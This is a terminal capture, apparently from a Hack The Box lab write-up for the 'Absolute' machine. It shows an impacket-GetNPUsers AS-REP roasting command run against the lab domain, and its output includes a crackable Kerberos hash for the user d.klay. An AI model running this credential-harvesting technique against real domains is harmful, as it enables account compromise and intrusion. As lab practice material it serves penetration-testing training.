 ┌──(kali㉿kali)-[~/htb-labs/Absolute]
└─$ impacket-GetNPUsers absolute.htb/ -usersfile user.list -format hashcat -outputfile asre
p.txt
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[-] User j.roberts doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User m.chaffrey doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.osvald doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$d.klay@ABSOLUTE.HTB:30268729d0b3f879110b3b7574bbe485$d0148a6dad9862866a485a07
6e3821dae7974db446d87db52508fa813c3b20fbf13be50c36673de9122e09b4390ec6e04446828c10ecee34462
9aa7f4551d51d6a9098676ea2e83581c4eb7e9eeb4f762cc763397ef3888f13247bdd80b92c2e6442cb96e54339
576a43d2b622f05a222929f159c10764c7320f433fb3046b7614646c3578d6aad14f07b6526c41f44dae808a19b
02407ada4e2d9ed82601cfad2222ce3c6f84091cad61f64f30206b310717bc1cc2d73be1e78922a130cdbdbcfd2
a2bf8f3321f48696efa9c2106fc792799eb48878f5b22d8b2c74872118435123952bdca205d58edf16bf
[-] User j.robinson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User n.smith doesn't have UF_DONT_REQUIRE_PREAUTH set